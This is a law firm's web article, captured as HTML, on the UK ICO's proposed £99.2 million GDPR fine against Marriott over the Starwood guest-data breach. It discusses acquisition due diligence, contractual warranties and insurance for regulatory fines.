

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.michelmores.com/commercial-insight/ico-fine-marriott-international-99200396-cyberattack/
body_size: 28222
content:

<!doctype html>
<html lang="en-US" class="business personal sector">

<head>
    <!-- Required meta tags -->
  <meta charset="UTF-8">
  <meta name="viewport"
    content="width=device-width, initial-scale=1, shrink-to-fit=no, maximum-scale=1, user-scalable=0">

  <meta name="google-site-verification" content="eaHuJDEcacclZKu_4cb2258QYvs0Ca3HWcOFN0mBzyc" />
  <meta name="msvalidate.01" content="8E480D8580205821223B5FFAC7E555B9" />

  <meta name="format-detection" content="telephone=no">

    <!-- wp_head begin -->
  <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO Premium plugin v25.6 (Yoast SEO v26.6) - https://yoast.com/wordpress/plugins/seo/ -->
	<title>ICO to fine Marriott International £99,200,396 for Cyberattack | Michelmores</title>
	<meta name="description" content="The day after the intention of the UK&#039;s Information Commissioner&#039;s Office (&quot;ICO&quot;) to levy a record £183.39 million fine against British Airways was announced, Marriott International announced to the US Securities and Exchange Commission that the ICO intended to fine it £99.2 million." />
	<link rel="canonical" href="https://www.michelmores.com/tech-innovation-insight/ico-fine-marriott-international-99200396-cyberattack/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="ICO to fine Marriott International £99,200,396 for Cyberattack" />
	<meta property="og:description" content="The day after the intention of the UK&#039;s Information Commissioner&#039;s Office (&quot;ICO&quot;) to levy a record £183.39 million fine against British Airways was announced, Marriott International announced to the US Securities and Exchange Commission that the ICO intended to fine it £99.2 million." />
	<meta property="og:url" content="https://www.michelmores.com/tech-innovation-insight/ico-fine-marriott-international-99200396-cyberattack/" />
	<meta property="og:site_name" content="Michelmores" />
	<meta property="article:modified_time" content="2025-04-24T10:45:29+00:00" />
	<meta property="og:image" content="https://www.michelmores.com/app/uploads/2023/03/Marriott-web-tile.jpg" />
	<meta property="og:image:width" content="600" />
	<meta property="og:image:height" content="338" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Est. reading time" />
	<meta name="twitter:data1" content="3 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.michelmores.com/tech-innovation-insight/ico-fine-marriott-international-99200396-cyberattack/","url":"https://www.michelmores.com/tech-innovation-insight/ico-fine-marriott-international-99200396-cyberattack/","name":"ICO to fine Marriott International £99,200,396 for Cyberattack | Michelmores","isPartOf":{"@id":"https://www.michelmores.com/#website"},"primaryImageOfPage":{"@id":"https://www.michelmores.com/tech-innovation-insight/ico-fine-marriott-international-99200396-cyberattack/#primaryimage"},"image":{"@id":"https://www.michelmores.com/tech-innovation-insight/ico-fine-marriott-international-99200396-cyberattack/#primaryimage"},"thumbnailUrl":"https://www.michelmores.com/app/uploads/2023/03/Marriott-web-tile.jpg","datePublished":"2021-09-23T15:35:00+00:00","dateModified":"2025-04-24T10:45:29+00:00","description":"The day after the intention of the UK's Information Commissioner's Office (\"ICO\") to levy a record £183.39 million fine against British Airways was announced, Marriott International announced to the US Securities and Exchange Commission that the ICO intended to fine it £99.2 million.","breadcrumb":{"@id":"https://www.michelmores.com/tech-innovation-insight/ico-fine-marriott-international-99200396-cyberattack/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://www.michelmores.com/tech-innovation-insight/ico-fine-marriott-international-99200396-cyberattack/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.michelmores.com/tech-innovation-insight/ico-fine-marriott-international-99200396-cyberattack/#primaryimage","url":"https://www.michelmores.com/app/uploads/2023/03/Marriott-web-tile.jpg","contentUrl":"https://www.michelmores.com/app/uploads/2023/03/Marriott-web-tile.jpg","width":600,"height":338},{"@type":"BreadcrumbList","@id":"https://www.michelmores.com/tech-innovation-insight/ico-fine-marriott-international-99200396-cyberattack/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.michelmores.com/"},{"@type":"ListItem","position":2,"name":"ICO to fine Marriott International £99,200,396 for Cyberattack"}]},{"@type":"WebSite","@id":"https://www.michelmores.com/#website","url":"https://www.michelmores.com/","name":"Michelmores","description":"","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.michelmores.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"}]}</script>
	<!-- / Yoast SEO Premium plugin. -->


<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='css_base_theme-css' href='https://www.michelmores.com/app/themes/picostrap5-child-base/dist/css/base_theme_style.33ed1607698471a390b4a72b4ece121a.css?ver=1.0.0' media='screen' />
<link rel='stylesheet' id='css_main-css' href='https://www.michelmores.com/app/themes/picostrap5-child-base/dist/css/style.c29ad61f431583893e0e33810d116e26.css?ver=1.0.0' media='screen' />
<link rel='stylesheet' id='css_print-news-insights-css' href='https://www.michelmores.com/app/themes/picostrap5-child-base/dist/css/print-news-insights.e45ae6761dd73758c7467ef26d4b53d4.css?ver=1.0.0' media='print' />
<link rel='stylesheet' id='css_single-news-insights-css' href='https://www.michelmores.com/app/themes/picostrap5-child-base/dist/css/single-news-insights.f070a5865e54091dca76b9d2c72db2ba.css?ver=1.0.0' media='screen' />
<script src="https://www.michelmores.com/wp/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://www.michelmores.com/wp/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
 <link rel="icon" href="https://www.michelmores.com/app/uploads/2023/02/mic-favicon.png" sizes="32x32" />
<link rel="icon" href="https://www.michelmores.com/app/uploads/2023/02/mic-favicon.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.michelmores.com/app/uploads/2023/02/mic-favicon.png" />
<meta name="msapplication-TileImage" content="https://www.michelmores.com/app/uploads/2023/02/mic-favicon.png" />
<noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript>  <!-- wp_head end -->
  <style>
    
    
      </style>
  <!-- High up in the head as possible… -->
  <!-- Google Tag Manager -->

  <script>(function (w, d, s, l, i) {
      w[l] = w[l] || []; w[l].push({
        'gtm.start':
          new Date().getTime(), event: 'gtm.js'
      }); var f = d.getElementsByTagName(s)[0],
        j = d.createElement(s), dl = l != 'dataLayer' ? '&l=' + l : ''; j.async = true; j.src =
          'https://www.googletagmanager.com/gtm.js?id=' + i + dl; f.parentNode.insertBefore(j, f);
    })(window, document, 'script', 'dataLayer', 'GTM-NW6QVL6');</script>
  <!-- End Google Tag Manager -->



  <!-- Immediately after <body>  -->
  <!-- Google Tag Manager (noscript) -->
  <noscript><iframe src=https://www.googletagmanager.com/ns.html?id=GTM-NW6QVL6 height="0" width="0"
      style="display:none;visibility:hidden"></iframe></noscript>
  <!-- End Google Tag Manager (noscript) -->
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
</head>

<body class="wp-singular news-insights-template-default single single-news-insights postid-15475 wp-embed-responsive wp-theme-picostrap5 wp-child-theme-picostrap5-child-base booking-form-page picostrap_header_navbar_position_ theme-colour--blue">
  
  
  <!-- ******************* Search Area Start ******************* -->
  <div class="mobile-search">
    <div class="container-one">
      <form method="get" action="https://www.michelmores.com/">
        <div class="row d-flex justify-content-center">
          <div class="col-md-11">
            <label>What are you looking for?</label>
            <input id="main_search" type="text" placeholder="Search">
          </div>
          <div class="col-1 d-flex justify-content-end align-items-center gap-2">
            <div class="search-cross-btn">
              <i class="bx bx-search-alt-2"></i>
            </div>
            <div class="search-cross-btn">
              <i class="bi bi-x"></i>
            </div>
          </div>
          <div class="col-md-12">
            <div id="filtered-data">

            </div>
          </div>

        </div>
      </form>
    </div>
  </div>
  <!-- ******************* Search Area End ******************* -->

  <header class="style-1   has-menu-scroll-logo-variation   js-header-navigation">
    <div class="container-one position-relative  d-flex  align-items-center">
        <div class="logo-area">
            <a href="/">
                                    <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Michelmores" data-lazy-src="https://www.michelmores.com/app/uploads/2024/12/Michelmores-Logo-Black.svg"><noscript><img src="https://www.michelmores.com/app/uploads/2024/12/Michelmores-Logo-Black.svg" alt="Michelmores"></noscript>
                                                    <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" class="logo-scroll-variation" alt="Michelmores" data-lazy-src="https://www.michelmores.com/app/uploads/2024/12/Michelmores-Logo-Black.svg"><noscript><img src="https://www.michelmores.com/app/uploads/2024/12/Michelmores-Logo-Black.svg" class="logo-scroll-variation" alt="Michelmores"></noscript>
                            </a>
        </div>

        <div class="main-nav text-end d-lg-flex d-block justify-content-end justify-content-start align-items-center">
            <!-- mobile-nav -->
            <div class="mobile-logo-area d-lg-none d-flex justify-content-between align-items-center">
                <div class="mobile-logo-wrap">
                    <a href="/">
                                                    <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Michelmores" data-lazy-src="https://www.michelmores.com/app/uploads/2024/12/Michelmores-Logo-Black.svg"><noscript><img src="https://www.michelmores.com/app/uploads/2024/12/Michelmores-Logo-Black.svg" alt="Michelmores"></noscript>
                                                                            <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" class="logo-scroll-variation" alt="Michelmores" data-lazy-src="https://www.michelmores.com/app/uploads/2024/12/Michelmores-Logo-Black.svg"><noscript><img src="https://www.michelmores.com/app/uploads/2024/12/Michelmores-Logo-Black.svg" class="logo-scroll-variation" alt="Michelmores"></noscript>
                                            </a>
                </div>
                <div class="menu-close-btn">
                    <i class="bi bi-x-lg text-dark"></i>
                </div>
            </div>
            <div class="menu-list-wrapper"><ul id="menu-main-menu" class="menu-list"><li class="bi bi-house-door menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-8562"><a href="https://www.michelmores.com/">Home</a><i class="bx bxs-circle dropdown-icon"></i></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1230"><a href="https://www.michelmores.com/expertise/">Expertise</a><i class="bx bxs-circle dropdown-icon"></i></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1142"><a href="https://www.michelmores.com/people/">People</a><i class="bx bxs-circle dropdown-icon"></i></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1403"><a href="https://www.michelmores.com/news/">Insights &#038; Events</a><i class="bx bxs-circle dropdown-icon"></i></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6595"><a href="https://www.michelmores.com/careers/">Careers</a><i class="bx bxs-circle dropdown-icon"></i></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6454"><a href="https://www.michelmores.com/about/">About</a><i class="bx bxs-circle dropdown-icon"></i></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6439"><a href="https://www.michelmores.com/esg/">ESG</a><i class="bx bxs-circle dropdown-icon"></i></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page"><button type="button" aria-label="Open contact options" class="js-cta-popup-nav-menu-trigger-btn">Contact</button></li>
</ul></div>        </div>

        <div class="header-icons d-lg-flex d-none justify-content-end">
            <ul>
                <!-- <li><i class="bi bi-geo-alt"></i></li> -->
                <li><i class="bi bi-search search-btn"></i></li>
            </ul>
        </div>

        <div class="mobile-menu-btn d-lg-none d-block text-end">
            <i class="bi bi-list text-dark"></i>
        </div>
    </div>
</header>

  <main id='theme-main-wrapper'>

<div class="hero-single-article  has-image  ">
    <div class="container">
        <div class="content-sidebar-layout">
            <div class="content-sidebar-layout__sidebar-col">
                <div class="hero-single-article__social  social-share">
    <div>Share</div>
    <ul class="social-share-list"><li><a href="https://www.linkedin.com/sharing/share-offsite/?url=https://www.michelmores.com/tech-innovation-insight/ico-fine-marriott-international-99200396-cyberattack/" target="_blank"><svg class="svg-icon  svg-icon--linkedin" id="Layer_2" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 29.61 28.3"><path class="cls-1" d="M29.61,17.35v10.95h-6.35v-10.22c0-2.57-.92-4.32-3.22-4.32-1.75,0-2.8,1.18-3.26,2.32-.17,.41-.21,.97-.21,1.55v10.66h-6.35s.09-17.3,0-19.09h6.35v2.71s-.03,.04-.04,.06h.04v-.06c.84-1.3,2.35-3.15,5.72-3.15,4.18,0,7.31,2.73,7.31,8.59h0ZM3.59,0C1.42,0,0,1.43,0,3.3s1.38,3.3,3.51,3.3h.04c2.21,0,3.59-1.47,3.59-3.3-.04-1.87-1.38-3.3-3.55-3.3h0ZM.38,28.3H6.72V9.2H.38V28.3Z"/></svg>            </a></li><li><a href="https://www.facebook.com/sharer/sharer.php?u=https://www.michelmores.com/tech-innovation-insight/ico-fine-marriott-international-99200396-cyberattack/" target="_blank"><svg class="svg-icon  svg-icon--facebook" id="Layer_2" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 14.81 32.09"><path class="cls-1" d="M3.36,32.09h6.46V15.91h4.51l.48-5.42h-4.99v-3.09c0-1.28,.26-1.78,1.49-1.78h3.5V0h-4.47C5.53,0,3.36,2.12,3.36,6.17v4.32H0v5.49H3.36v16.11Z"/></svg>            </a></li></ul>
</div>

<div class="hero-single-article__publish-date">Published July 12th 2019</div>

            </div>
            <div class="content-sidebar-layout__content-col">
                <div class="hero-single-article__info">
                    <div class="breadcrumb-section">
                        <span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Go to Michelmores." href="https://www.michelmores.com" class="home" ><span property="name">Home</span></a><meta property="position" content="1"></span><span class="breadcrumb-separator"> &gt; </span><span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Go to News &#038; Insights." href="https://www.michelmores.com/news/" class="news-insights-root post post-news-insights" ><span property="name">News &#038; Insights</span></a><meta property="position" content="2"></span><span class="breadcrumb-separator"> &gt; </span><span property="itemListElement" typeof="ListItem"><span property="name" class="post post-news-insights current-item">Article</span><meta property="url" content="https://www.michelmores.com/tech-innovation-insight/ico-fine-marriott-international-99200396-cyberattack/"><meta property="position" content="3"></span>                    </div>

                    <div class="wysiwyg">
                        <h1 class="">ICO to fine Marriott International £99,200,396 for Cyberattack</h1>
                    </div>
                </div>

                <div class="hero-single-article__image-wrapper">
                    <img src="https://www.michelmores.com/app/uploads/2023/03/Marriott-web-tile.jpg" alt="" fetchpriority="high" data-no-lazy="1" />
                </div>
            </div>
        </div>
    </div>
</div>



<div class="container">
    <div class="page-main-content  content-sidebar-layout  content-w-sidebar--single-news-insights  content-sidebar-layout--right-col-border">
                    <div class="content-sidebar-layout__sidebar-col"><div class="post-authors">
    <h6>Authors</h6>
    <div class="post-authors__list">
                    <div class="post-author-item">
                <div class="post-author-item__image-container">
                                                                <a href="https://www.michelmores.com/people/nathaniel-lane/">
                            <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E"
                                 alt="Nathaniel Lane"
                                 style="transform: scale(1);"
                            data-lazy-src="https://www.michelmores.com/app/uploads/2022/07/Nat-Lane-min-768x520.jpg" ><noscript><img src="https://www.michelmores.com/app/uploads/2022/07/Nat-Lane-min-768x520.jpg"
                                 alt="Nathaniel Lane"
                                 style="transform: scale(1);"
                            ></noscript>
                        </a>
                                    </div>

                <div class="post-author-item__info">
                    <a href="https://www.michelmores.com/people/nathaniel-lane/">Nathaniel Lane</a>
                </div>
            </div>
                    <div class="post-author-item">
                <div class="post-author-item__image-container">
                                                                <a href="https://www.michelmores.com/people/tom-torkar/">
                            <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E"
                                 alt="Tom Torkar"
                                 style="transform: scale(1.1);"
                            data-lazy-src="https://www.michelmores.com/app/uploads/2022/07/Tom-Torkar-min-768x522.jpg" ><noscript><img src="https://www.michelmores.com/app/uploads/2022/07/Tom-Torkar-min-768x522.jpg"
                                 alt="Tom Torkar"
                                 style="transform: scale(1.1);"
                            ></noscript>
                        </a>
                                    </div>

                <div class="post-author-item__info">
                    <a href="https://www.michelmores.com/people/tom-torkar/">Tom Torkar</a>
                </div>
            </div>
            </div>
</div>
</div>
                <div class="page-main-content__content  wysiwyg  content-sidebar-layout__content-col"><p>The day after the intention of the UK&#8217;s Information Commissioner&#8217;s Office (&#8220;ICO&#8221;) to levy a <a href="https://www.michelmores.com/news-views/news/ico-fine-british-airways-£18339-million-cyberattack">record £183.39 million fine against British Airways was announced</a>, Marriott International <a href="https://www.sec.gov/Archives/edgar/data/1048286/000119312519190941/d764348dex991.htm">announced to the US Securities and Exchange Commission</a> that the ICO intended to fine it £99.2 million. The proposed fine relates to the personal data breach Marriott originally announced in November 2018 regarding security vulnerabilities within the hotel group Starwood which the ICO state resulted in exposure of approximately 339 million guest records globally.</p>
<p>Businesses should note that super fines now appear to be the norm under the GDPR for significant personal data breaches that the ICO investigates. The fact that Marriott highlighted that this personal data breach resulted from a criminal attack is immaterial given the attack also involved the exposure of approximately <a href="http://starwoodstag.wpengine.com/wp-content/uploads/2019/05/us-en_Second-Response.pdf">9.1 million unique encrypted payment card numbers, 5.25 million unique unencrypted passport numbers and 18.5 million encrypted passport numbers</a>.</p>
<p>This particular case also emphasises the importance of undertaking <em>thorough</em> technical due diligence when purchasing any target. Marriott purchased Starwood in September 2016. Marriott <a href="http://starwoodstag.wpengine.com/wp-content/uploads/2019/05/us-en_First-Response.pdf">stated on 30 November 2018</a> that they only received an alert regarding the incident on 8 September 2018 and &#8220;<em>there had been unauthorized access to the Starwood network since 2014</em>&#8220;. Marriott are nonetheless being held responsible for security vulnerabilities that were exploited two years before they purchased Starwood. The ICO&#8217;s statement in response to Marriott&#8217;s announcement specifically states &#8220;<em>that Marriott failed to undertake sufficient due diligence when it bought Starwood and should also have done more to secure its systems….[and purchasers must carry] out proper due diligence when making a corporate acquisition</em>&#8220;. It also suggests the fact it took Marriott two years post-completion to discover the vulnerability and subsequent breach was an aggravating factor in the level of the proposed fine. Further details may become clearer once the ICO issues the formal Monetary Penalty Notice.</p>
<p>The proposed fine also highlights that purchasers should carefully consider the IT, data protection and privacy provisions that are typically found in the warranties schedule of a Sale and Purchase Agreement and the liability caps regarding and time limits for bringing a claim for breach of such provisions.</p>
<p>Following the Marriott and British Airways cases, controllers may wish to strongly consider liaising with their insurance brokers about the extent to which fines imposed by a regulator under the GDPR are backed off to their insurance coverage.</p>
<p>Press and social media reaction to the proposed fines on British Airways and Marriott should remind all controllers of the reputational damage and cost one can suffer if a cyber incident becomes public.</p>
<div class="post-content-footer"><div class="post-tools">
        <div class="social-share">
            <div>Share</div>
            <ul class="social-share-list"><li><a href="https://www.linkedin.com/sharing/share-offsite/?url=https://www.michelmores.com/tech-innovation-insight/ico-fine-marriott-international-99200396-cyberattack/" target="_blank"><svg class="svg-icon  svg-icon--linkedin" id="Layer_2" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 29.61 28.3"><path class="cls-1" d="M29.61,17.35v10.95h-6.35v-10.22c0-2.57-.92-4.32-3.22-4.32-1.75,0-2.8,1.18-3.26,2.32-.17,.41-.21,.97-.21,1.55v10.66h-6.35s.09-17.3,0-19.09h6.35v2.71s-.03,.04-.04,.06h.04v-.06c.84-1.3,2.35-3.15,5.72-3.15,4.18,0,7.31,2.73,7.31,8.59h0ZM3.59,0C1.42,0,0,1.43,0,3.3s1.38,3.3,3.51,3.3h.04c2.21,0,3.59-1.47,3.59-3.3-.04-1.87-1.38-3.3-3.55-3.3h0ZM.38,28.3H6.72V9.2H.38V28.3Z"/></svg>            </a></li><li><a href="https://www.facebook.com/sharer/sharer.php?u=https://www.michelmores.com/tech-innovation-insight/ico-fine-marriott-international-99200396-cyberattack/" target="_blank"><svg class="svg-icon  svg-icon--facebook" id="Layer_2" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 14.81 32.09"><path class="cls-1" d="M3.36,32.09h6.46V15.91h4.51l.48-5.42h-4.99v-3.09c0-1.28,.26-1.78,1.49-1.78h3.5V0h-4.47C5.53,0,3.36,2.12,3.36,6.17v4.32H0v5.49H3.36v16.11Z"/></svg>            </a></li></ul>

        </div>
        <div class="print-article">
    <div>Print article </div>
    <button type="button"
        class="print-article__btn"
        aria-label="Print article"
        onclick="window.print()">
